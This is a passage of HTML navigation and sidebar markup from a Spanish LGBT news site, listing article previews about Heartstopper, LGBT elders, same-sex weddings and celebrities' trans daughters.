				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="heartstopper y su película final" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/heartstopper-da-el-salto-al-cine-un-final-magico-para-el-amor-de-nick-y-charlie/">Heartstopper da el salto al cine: un final mágico para el amor de Nick y Charlie</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-04-22T22:24:44+02:00">22 abril, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 71</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24626 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-cultura_entretenimiento tag-green-bean tag-pinguinas-lesbianas">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/una-pinguina-lesbiana-llevando-un-juguete-a-su-novia-es-lo-mejor/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Green Bean pinguina lesbiana" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/una-pinguina-lesbiana-llevando-un-juguete-a-su-novia-es-lo-mejor/">Una pingüina lesbiana llevando un juguete a su novia es lo mejor que verás hoy</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-24T15:04:19+02:00">24 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 1376</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-117" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-117 side-spacing--boxed " data-id="117"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-12537 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb tag-derechos-lgtb tag-educacion tag-lgtb tag-normalizacion tag-visibilidad">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/equinox-the-lgbtqalphabet/" class="mask-img">
				<img width="426" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2017/06/equinox.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2017/06/equinox.jpg 750w, https://ovejarosa.com/wp-content/uploads/2017/06/equinox-600x450.jpg 600w" data-lazy-sizes="(max-width: 426px) 100vw, 426px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/equinox-the-lgbtqalphabet/">Equinox vuelve a mostrar su apoyo a la comunidad LGTB con el corto The LGBTQAlphabet</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-10141" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-10141"><a href="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Cine y series" data-url="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/" data-count="308" data-tid="18"  data-term="category">Cine y series</a></li>
	<li id="menu-item-10142" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-10142"><a href="https://ovejarosa.com/category/cultura_lgtb/libros/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Libros" data-url="https://ovejarosa.com/category/cultura_lgtb/libros/" data-count="83" data-tid="1446"  data-term="category">Libros</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-19"><a href="https://ovejarosa.com/category/cultura_lgtb/juegos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Juegos" data-url="https://ovejarosa.com/category/cultura_lgtb/juegos/" data-count="26" data-tid="16"  data-term="category">Juegos</a></li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-18"><a href="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Cultura y entretenimiento" data-url="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/" data-count="218" data-tid="17"  data-term="category">Cultura y entretenimiento</a></li>
</ul></div></div>
</li>
<li id="menu-item-7136" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7136"><a href="https://ovejarosa.com/category/mayores-2/" data-ppp="7" data-tid="942"  data-term="category">Mayores</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-7136" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-7136 side-spacing--boxed " data-id="7136"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Mayores</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24619 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-actor-gay tag-ian-mckellen">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ian-mckellen-anima-a-actores-lgtbi-a-vivir-sin-miedo-el-armario-no-tiene-sentido/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ian-mckellen-anima-a-actores-lgtbi-a-vivir-sin-miedo-el-armario-no-tiene-sentido/">Ian McKellen anima a actores LGTBI a vivir sin miedo: “El armario no tiene sentido”</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-13T17:27:22+02:00">13 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 43</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24606 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-mayores-lgtb tag-vejez-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ser-lgbt-en-la-tercera-edad-visibilidad-desafios-y-empoderamiento-despues-de-los-60/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Mayores LGTB" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ser-lgbt-en-la-tercera-edad-visibilidad-desafios-y-empoderamiento-despues-de-los-60/">Ser LGBT en la tercera edad: visibilidad, desafíos y empoderamiento después de los 60</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-04T12:51:58+02:00">4 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 143</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24541 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-amor-gay tag-mayores-gays tag-michael-mcconnell-y-jack-baker">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/michael-mcconnell-y-jack-baker-58-anos-de-una-increible-historia-de-amor/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/michael-mcconnell-y-jack-baker-58-anos-de-una-increible-historia-de-amor/">Michael McConnell y Jack Baker. 58 años de una increíble historia de amor</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-08T23:19:53+02:00">8 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 95</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24514 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-centro-de-mayores tag-los-angeles tag-mayores-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/las-preciosas-imagenes-de-la-graduacion-del-centro-de-mayores-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/las-preciosas-imagenes-de-la-graduacion-del-centro-de-mayores-lgtb/">Las preciosas imágenes de la graduación del Centro de Mayores LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-08-19T11:49:22+02:00">19 agosto, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 153</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24384 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-australia tag-penny-wong">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-primera-senadora-lesbiana-de-australia-se-casa-con-su-novia-de-hace-20-anos/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-primera-senadora-lesbiana-de-australia-se-casa-con-su-novia-de-hace-20-anos/">La primera senadora lesbiana de Australia se casa con su novia de hace 20 años</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-03-18T15:20:54+02:00">18 marzo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 181</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24342 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-manuel-rocha-y-albino-cevallos">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-boda-de-dos-mayores-gays-que-se-vuelve-viral/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-boda-de-dos-mayores-gays-que-se-vuelve-viral/">La boda de dos mayores gays que se vuelve viral</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-02-20T11:57:11+02:00">20 febrero, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 198</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-17136" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-17136 side-spacing--boxed " data-id="17136"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-21854 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-joan-bellingham tag-lesbiana tag-terapias-de-conversion">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/una-lesbiana-de-67-anos-denuncia-que-la-sometieron-a-200-descargas-electricas-para-curarla/" class="mask-img">
				<img width="427" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Joan-Bellingham" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2020/09/Joan-Bellingham.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2020/09/Joan-Bellingham.jpg 1000w, https://ovejarosa.com/wp-content/uploads/2020/09/Joan-Bellingham-600x450.jpg 600w, https://ovejarosa.com/wp-content/uploads/2020/09/Joan-Bellingham-768x576.jpg 768w" data-lazy-sizes="(max-width: 427px) 100vw, 427px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/una-lesbiana-de-67-anos-denuncia-que-la-sometieron-a-200-descargas-electricas-para-curarla/">Una lesbiana de 67 años denuncia que la sometieron a 200 descargas eléctricas para «curarla»</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-7135" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7135"><a href="https://ovejarosa.com/category/trans-2/" data-ppp="7" data-tid="943"  data-term="category">Trans</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-7135" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-7135 side-spacing--boxed " data-id="7135"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Trans</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24679 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-naomi-watts">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/naomi-watts-y-su-hija-trans-kai-amor-orgullo-y-activismo-en-nueva-york/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Noami Watts y su hija trans" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/naomi-watts-y-su-hija-trans-kai-amor-orgullo-y-activismo-en-nueva-york/">Naomi Watts y su hija trans Kai: amor, orgullo y activismo en Nueva York</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-26T15:07:49+02:00">26 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 95</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24660 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-airyn tag-hija-trans tag-robert-de-niro">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/robert-de-niro-habla-abierta-y-amorosamente-sobre-su-hija-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="robert de niro y su hija trans" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/robert-de-niro-habla-abierta-y-amorosamente-sobre-su-hija-trans/">Robert de Niro habla abierta y amorosamente sobre su hija trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-07T13:30:11+02:00">7 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 238</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24610 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-adolescente-trans tag-kayde-martin">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/adolescentr-trans-pasa-su-cumpleanos-18-rogando-por-sus-derechos-a-los-legisladores/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Kayde Martin" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/adolescentr-trans-pasa-su-cumpleanos-18-rogando-por-sus-derechos-a-los-legisladores/">Adolescente trans pasa su cumpleaños 18 rogando por sus derechos a los legisladores</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/trans-2/" class="cat">Trans</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-05T13:55:27+02:00">5 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 119</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24591 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-trump">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ojala-donald-trump-pudiera-entender-esta-simple-cosa-sobre-mi-hija-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Carta de la madre de una niña trans a Trump" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
